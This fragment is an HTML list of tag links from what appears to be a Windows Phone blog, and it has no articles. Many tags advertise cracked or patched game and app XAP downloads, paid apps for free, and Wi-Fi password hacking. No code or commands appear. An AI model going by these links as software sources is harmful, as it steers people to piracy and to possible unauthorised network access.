<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
